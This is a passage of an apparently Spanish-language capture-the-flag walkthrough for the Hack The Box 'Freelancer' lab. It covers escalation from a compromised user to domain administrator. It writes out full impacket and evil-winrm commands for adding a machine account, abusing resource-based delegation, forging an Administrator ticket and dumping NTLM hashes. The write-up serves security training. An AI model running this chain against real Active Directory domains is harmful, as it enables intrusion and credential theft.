

La contraseña pertenecia al usuario de lorra199
así que utilizamos el comando
evil-winrm -i 10.10.11.5 -u lorra199 -p PWN3D#l0rr@Armessa199

y con esto tenemos una conexión
—------------------------------------------------------------------------------------------------------------------------

Si buscamos información del usuario vemos que pertenece a el grupo:
Administración Remota
Usuarios de Dominio
Cesta de Reciclaje AD: La "Cesta de Reciclaje AD" (Active Directory Recycle Bin) es una característica de Active Directory introducida en Windows Server 2008 R2 que permite a los administradores recuperar objetos eliminados de Active Directory sin necesidad de restaurar desde una copia de seguridad. Esta característica facilita la recuperación de objetos como usuarios, grupos, unidades organizativas (OUs), etc., de manera rápida y eficiente.


investigando un poco sobre la escalada de privilegios encontramos
https://juggernaut-sec.com/cve-2022-26923-certifried/#Overview_What_is_CVE-2022-26923
CVE-2022-26923 es una vulnerabilidad de escalada de privilegios que afecta a AD CS (Servicios de certificados de Active Directory) en un entorno de dominio de Active Directory. Cuando AD CS está habilitado, un usuario estándar, o cualquier usuario, tiene la capacidad de generar plantillas de usuario y de computadora. Curiosamente, cualquier certificado generado por cualquier usuario permitirá la autenticación en el nuevo objeto.

Utilizamos el script addcomputer que descargamos desde git
script de Python utilizado para agregar computadoras a un dominio o a un entorno administrado, posiblemente en un contexto de Active Directory (AD) u otra infraestructura de TI.
https://github.com/fortra/impacket/blob/master/examples/addcomputer.py
Corremos nuestro script

python3 addcomputer.py -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'

la explotación de Active Directory mediante un ataque específico conocido como "Resource-Based Constrained Delegation" (RBCD). Este tipo de ataque permite a un atacante abusar de la delegación de recursos en un entorno de Active Directory para escalar privilegios.
Al utilizar la delegación restringida basada en recursos (RBCD), otorgamos a esta PC los derechos para hacerse pasar por el usuario "administrador" si pertenece al grupo "administradores de dominio".

impacket-rbcd -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'


Ahora necesitamos generar un ticket con getST
El getST.py es un script que forma parte del conjunto de herramientas de Impacket, una colección de programas y librerías Python para trabajar con protocolos de red. Impacket es desarrollado por SecureAuth Corporation y es ampliamente utilizado en la comunidad de seguridad y pentesting. El script getST.py se utiliza específicamente para solicitar tickets de servicio (Service Tickets, ST) en un entorno de Active Directory utilizando una cuenta de servicio.
faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:Summer2018!'

Ahora obtenemos todos los hashes
faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm



Obtenido el hash solo es cuestion de hacer la conexion con administrador, para esto utilizamos de nuevo evil winRM


https://blog.csdn.net/m0_52742680/article/details/139441094?ops_request_misc=&request_id=&biz_id=102&utm_term=Hack%20the%20box%20freelancer%20&utm_medium=distribute.wap_search_result.none-task-blog-2~all~sobaiduweb~default-0-.nonecase&spm=1018.2118.3001.4187

